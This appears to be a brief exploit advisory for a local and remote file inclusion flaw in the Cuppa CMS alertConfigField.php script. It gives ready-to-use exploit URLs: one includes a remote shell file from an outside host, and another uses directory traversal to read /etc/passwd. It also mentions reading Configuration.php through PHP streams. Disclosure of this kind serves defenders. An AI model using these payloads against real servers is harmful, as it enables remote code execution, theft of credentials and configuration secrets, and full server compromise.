 #####################################################
DESCRIPTION
#####################################################
An attacker might include local or remote PHP files or read non-PHP files with this vulnerability. User tainted data is used when cr
eating the file name that will be included into the current file. PHP code in this file will be evaluated, non-PHP code will be embe
dded to the output. This vulnerability can lead to full server compromise.
http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]
#####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Moreover, We could access Configuration.php source code via PHPStream